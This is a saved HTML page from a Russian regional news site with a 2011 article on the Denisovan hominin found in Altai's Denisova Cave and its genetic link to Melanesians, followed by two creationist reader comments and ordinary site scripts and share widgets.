

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/poskrebi-melanezijca-najdesh-altajskogo-denisovca
body_size: 14211
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Поскреби меланезийца — найдешь алтайского денисовца</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="На Алтае раскрыта тайна древнейшего человеческого вида – так называемого «денисовца». Ведущие антропологи и археологи съехались на Алтай, чтобы ознакомиться с сенсационной находкой алтайских ученых - останками древнего человека, который может представлять отдельный вид." />
	<meta name="keywords" content="Наука, археология, денисовский человек, Алтай" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/taina_1.png" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/taina_1.png" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/poskrebi-melanezijca-najdesh-altajskogo-denisovca">

    <meta property="og:title" content="Поскреби меланезийца — найдешь алтайского денисовца"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="На Алтае раскрыта тайна древнейшего человеческого вида – так называемого «денисовца». Ведущие антропологи и археологи съехались на Алтай, чтобы ознакомиться с сенсационной находкой алтайских ученых - останками древнего человека, который может представлять отдельный вид."/>
    <meta property="og:url" content="https://gorets-media.ru/page/poskrebi-melanezijca-najdesh-altajskogo-denisovca" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/poskrebi-melanezijca-najdesh-altajskogo-denisovca/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Поскреби меланезийца — найдешь алтайского денисовца</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Республика+Алтай"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/altai.jpg" alt="Республика Алтай" /></a></p><h1>Поскреби меланезийца — найдешь алтайского денисовца</h1><div class="page-date">12 июля 2011 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">7088</div><div class="page-star" title="Текущая оценка: 4. Голосов: 465">465</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/poskrebi-melanezijca-najdesh-altajskogo-denisovca" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/poskrebi-melanezijca-najdesh-altajskogo-denisovca" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fposkrebi-melanezijca-najdesh-altajskogo-denisovca&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><img style="margin: 34px auto; display: block;"   src="/uploads/taina_1.png" alt="" width="460" height="385" /></p>
<p class="gray-line" style="padding-left: 30px;"><em><strong>На Алтае раскрыта тайна древнейшего человеческого вида &ndash; так называемого &laquo;денисовца&raquo;. Ведущие антропологи и археологи съехались на Алтай, чтобы ознакомиться с сенсационной находкой алтайских ученых - останками древнего человека, который может представлять отдельный вид</strong>.</em></p>
<p>&nbsp;</p>
<p style="padding-left: 30px;">Все находки были сделаны в прошлом году в Денисовой пещере. По данным учёных, здесь сокрыты свидетельства последних 280 тысяч лет жизни на планете. В каждом из пронумерованных слоёв следы различных цивилизаций. В одиннадцатом слое археологи и обнаружили остатки культуры неизвестной ранее ветви человечества - Homo altaensis, или так называемого &laquo;денисовца&raquo;.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">На сенсационную находку наткнулся археолог Александр Сабанков. Косточку фаланги пальца ребёнка он обнаружил в одном слое рядом с бусами, кольцами и орудиями труда. До сих пор считалось, что впервые подобные предметы появились у Homo sapiens. По Земле человек разумный бродил 40 тысяч лет назад. Но вот незадача: алтайские находки оказались гораздо старше.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Известный в научных кругах палеонтолог Сванте Паабо, профессор Лейпцигского института эволюционной антропологии имени Макса Планка, сделал генетический анализ и подтвердил: ДНК ребёнка, чьи останки обнаружили в Денисовой пещере, не принадлежит ни Homo sapiens, ни даже неандертальцам.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">До недавнего времени считалось, что современные люди произошли от Homo sapiens, вышедшего из Африки, а первобытные виды, обитавшие в других регионах, были настолько примитивны, что просто не могли эволюционировать и в итоге вымерли. Однако сам факт того, что подобные орудия изготовил не Homo sapiens, заставляет учёных по-новому взглянуть на историю нашего происхождения.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">&laquo;Было четыре региона, где развивался человек и где развивалась его материальная культура: Homo sapience africanensis - Африка, Homo sapiens neandertalensis Европа, Homo sapiens orientalis - Азия и Homo sapiens altaensis&raquo;, - рассказывает Анатолий Деревянко, академик, директор Института археологии и этнографии СО РАН.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Учёные провели ряд исследований и сделали новое открытие - по ДНК обнаруженных останков группа профессора Паабо вычислила современных потомков &laquo;денисовцев&raquo;.</p>
<p style="padding-left: 30px;">&laquo;Единственное население, современное на земном шаре, которое сейчас сохраняет геном "денисовца" - это население Меланезии.У современного населения (Меланезии) до 8 процентов генома "денисовцев" сохранено&raquo;, - сообщил Михаил Шуньков, доктор исторических наук, заместитель директора Института археологии и этнографии СО РАН.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Археологические работы в пещере продолжаются и ученые не исключают, что их ждут ещё открытия.</p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%90%D0%BB%D1%82%D0%B0%D0%B9" rel="tag">Алтай</a> | <a href="https://gorets-media.ru/tag/%D0%BD%D0%B0%D1%83%D0%BA%D0%B0" rel="tag">наука</a> | <a href="https://gorets-media.ru/tag/%D0%B0%D1%80%D1%85%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F" rel="tag">археология</a> | <a href="https://gorets-media.ru/tag/%D0%B4%D0%B5%D0%BD%D0%B8%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA" rel="tag">денисовский человек</a> , <a href="/tag/Республика+Алтай">Республика Алтай</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 465"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'210'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 2</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />
<div class="comments"><a name="comments"></a><h3 class="comments">Комментариев: <span id="count-comments">2</span></h3><ol start="">
<li style="clear: both" class="anonim"><span class="date"><a href="#comment-472" name="comment-472">2011-07-21 в 09:32:31</a></span> | <span class="url">Амина</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>По Земле человек разумный бродил 40 тысяч лет назад. Но вот незадача: алтайские находки оказались гораздо старше.</p>
<p>------------------------------------------------------------</p>
<p>по Земле человек разумный начал бродить с того дня, как праотца Адама и прамать Еву Всевышний изгнал из Рая из-за ослушания! И пока "великие" ученые, последователи дарвина (которого, скорее всего не так поняли и поверили, весьма сомнительной теории) не примут слов Создателя, переданных через благословенных Пророков (мир им всем) и записанных в Священных Писаниях, они постоянно будут удивляться чудесам, сотворенным Богом! Да смилуется над вами всеми Господь да откроет он ваши слепые сердца на истину!  </p>
</div></li>
<li style="clear: both" class="anonim"><span class="date"><a href="#comment-642" name="comment-642">2011-07-30 в 17:43:22</a></span> | <span class="url">Лиза</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Да, по священным писаниям,Всевышний изгнал и проклял их! Возможно, в знак протеста,человек все время ищет и хочет доказать, что он воссоздался сам!? </p>
</div></li></ol></div>

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/12-let-nazad-zhizn-v-beslane-razdelilas-na-do-i-posle"><img src="/img_cache/272x200/uploads/post_preview/03_567_1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/12-let-nazad-zhizn-v-beslane-razdelilas-na-do-i-posle" title="12 лет назад жизнь в Беслане разделилась на "до" и " ...">12 лет назад жизнь в Беслане разделилась на "до" и " ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/12-let-nazad-zhizn-v-beslane-razdelilas-na-do-i-posle">Город ангелов. Так называется мемориальное кладбище, которое встречает всех, прилетевших в Осетию, оно &ndash; по дороге из аэропорта. Более трехсот тридцати&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3920"><img src="/img_cache/272x200/uploads/post_preview/11-3-16.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3920" title="Россияне предпочитают Сочи для отдыха на майские пра ...">Россияне предпочитают Сочи для отдыха на майские пра ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3920">Сочи стал самым популярным курортом для отдыха россиян с детьми на майские праздники. Также в тройке лидеров по данным сервиса поиска отелей RoomGuru.ru - Анапа&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/nasa-pokazalo-snimok-gornyh-ruche-na-marse"><img src="/img_cache/272x200/uploads/post_preview/28-1-13.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/nasa-pokazalo-snimok-gornyh-ruche-na-marse" title="NASA показало снимок горных ручьев на Марсе">NASA показало снимок горных ручьев на Марсе</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/nasa-pokazalo-snimok-gornyh-ruche-na-marse">Американское аэрокосмическое агентство показало фото устья засохшей реки на Марсе. Снимок был сделал орбитальной станцией MRO (Mars Reconnaissance Orbiter) с помощью&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-britanii-obnaruzheny-stranicy-korana-kotorye-mog-napisat-sovremennik-proroka-muhammeda"><img src="/img_cache/272x200/uploads/post_preview/26-852.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-britanii-obnaruzheny-stranicy-korana-kotorye-mog-napisat-sovremennik-proroka-muhammeda" title="В Британии обнаружены страницы Корана, которые мог н ...">В Британии обнаружены страницы Корана, которые мог н ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-britanii-obnaruzheny-stranicy-korana-kotorye-mog-napisat-sovremennik-proroka-muhammeda">Уникальные страницы рукописи Корана, которая относится к древнейшим манускриптам в мире, обнаружили в своей библиотеке специалисты Университета Бирмингема.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/8-millionov-za-musor"><img src="/img_cache/272x200/uploads/post_preview/_93.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/8-millionov-za-musor" title="ВОСЕМЬ МИЛЛИОНОВ ЗА МУСОР">ВОСЕМЬ МИЛЛИОНОВ ЗА МУСОР</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/8-millionov-za-musor">В Ереване с сентября заработает завод по переработке мусора. Реализация проекта станет важной статьей дохода для городской казны. Компания &laquo;Клинленд&raquo;&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/v-vysokogornyh-rajonah-efiopii-obezjany-podruzhilis-s-volkami"><img src="/img_cache/272x200/uploads/post_preview/efi.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
